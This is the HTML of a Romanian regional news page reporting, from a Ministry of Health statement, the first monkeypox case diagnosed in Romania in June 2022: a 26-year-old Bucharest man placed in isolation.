<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Primul caz de variola maimuței diagnosticat în România</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/primul-caz-de-variola-maimutei-diagnosticat-in-romania/" data-wpel-link="internal">13 iunie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:53.067%"><img width="750" height="398" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Primul caz de variola maimuței diagnosticat în România" data-src="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-750x398.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-750x398.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-300x159.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-1024x544.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-768x408.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-1536x816.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default-1140x606.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg 1920w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Primul+caz+de+variola+maimu%C8%9Bei+diagnosticat+%C3%AEn+Rom%C3%A2nia%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Primul+caz+de+variola+maimu%C8%9Bei+diagnosticat+%C3%AEn+Rom%C3%A2nia&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F&title=Primul+caz+de+variola+maimu%C8%9Bei+diagnosticat+%C3%AEn+Rom%C3%A2nia" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p id="1"><strong>​Ministerul Sănătăţii anunţă primul caz de variola maimuţei diagnosticat în România. Este vorba despre un bărbat în vârstă de 26 de ani din București.</strong></p>
<p id="2">„Acesta a fost diagnosticat în cursul zilei de astăzi în urma investigațiilor de laborator. Boala a debutat în urmă cu 4 zile iar pacientul s-a prezentat la spital în cursul nopții precedente. Starea bărbatului este bună”, precizează Ministrul Sănătăţii, luni, într-o informare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p id="3">Potrivit sursei citate, pacientul primește tratament simptomatic și se află în izolare.</p>
<p id="4">„Din anamneză, rezultă că partenerul persoanei infectate a călătorit în ultima perioadă în mai multe țări din Europa unde există numeroase cazuri de infecție cu variola maimuței”, mai menționează Ministrul Sănătăţii.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p id="5">În acest caz este în desfășurare și o anchetă epidemiologică efectuată de DSP București.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<h2>UPDATE</h2>
<p id="6">Primul pacient diagnosticat cu variola maimuței în România va sta în izolare 21 de zile de la momentul apariției simptomelor.</p>
<p id="7">Bărbatul este internat în acest moment, însă Ministerul Sănătății nu a dezvăluit la ce spital, din motive care țin de confidențialitatea pacientului.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/un-sofer-din-baia-mare-a-filmat-cu-telefonul-cum-este-tepuit-in-benzinarie-video/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Un șofer din Baia Mare a filmat cu telefonul cum este țepuit în benzinărie. VIDEO</h3>
        </a>
    
            <a href="https://www.emaramures.ro/scandal-urias-in-benzinarii-fort-anunta-proteste-masive/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Scandal uriaş în benzinării. FORT anunţă proteste masive</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/scandal-urias-in-benzinarii-fort-anunta-proteste-masive/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/pompa-benzina2-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/pompa-benzina2-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/03/pompa-benzina2-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/scandal-urias-in-benzinarii-fort-anunta-proteste-masive/" data-wpel-link="internal">
                        Scandal uriaş în benzinării. FORT anunţă proteste masive                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/valabilitatea-certificatului-covid-19-al-ue-a-fost-prelungita-cu-un-an/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="STS: A fost lansată varianta web a aplicaţiei prin care sunt verificate certificatele COVID-19" data-src="https://www.emaramures.ro/wp-content/uploads/2021/10/certificat-verde-verif-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/10/certificat-verde-verif-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/10/certificat-verde-verif-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/valabilitatea-certificatului-covid-19-al-ue-a-fost-prelungita-cu-un-an/" data-wpel-link="internal">
                        Valabilitatea Certificatului Covid-19 al UE a fost prelungită cu un an                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/primul-caz-de-variola-maimutei-diagnosticat-in-romania/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='454099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b2583d0386" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="100"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_454099_0_6969ae7bc0b41  normal " data-unique="jnews_module_454099_0_6969ae7bc0b41">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_454099_0_6969ae7bc0b41 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-454099 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_454099_1_6969ae7bc1942  normal " data-unique="jnews_module_454099_1_6969ae7bc1942">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501030 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
